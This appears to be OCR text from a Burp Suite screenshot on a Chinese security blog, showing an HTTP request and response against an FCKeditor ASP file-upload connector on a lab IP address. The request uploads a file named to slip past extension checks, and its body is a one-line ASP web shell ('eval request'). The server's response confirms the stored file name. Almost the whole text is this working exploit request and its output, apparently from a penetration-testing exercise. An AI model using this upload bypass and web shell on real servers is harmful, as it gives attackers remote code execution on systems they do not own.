 Send
取消
<
>
目标: http://192.168.120.130:8021
请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST
/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Typ
e=Image&CurrentFolder=%2F HTTP/1.1
Host: 192.168.120.130:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.120.130:8021/FCKeditor/editor/filemanager/browser/default/frmupload.html
Cookie: ASPSESSIONIDCACTACRR=KDDHCPPCIILANFOLKOJAMJPG;
bdshare_firstime=1607421323980
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------272928817704
Content-Length: 220
-----------------------------272928817704
Content-Disposition: form-data; name="NewFile"; filename="x.aspaspjpg"
Content-Type: image/jpeg
2345<%eval request("x")%>
-----------------------------272928817704--
HTTP/1.1 200 OK
Connection: close
Date: Tue, 08 Dec 2020 10:14:12 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 350
Content-Type: text/html; Charset=UTF-8
Cache-control: private
<script type="text/javascript">(function(){var d=document.domain;while (true){try{var
A=window.parent.document.domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(0,"/UploadFiles/FckFiles/image/\/x.asp__asp__jpg",
"x.asp__asp__jpg","") ;</script>
https://blog.csdn.net/weixin_40412037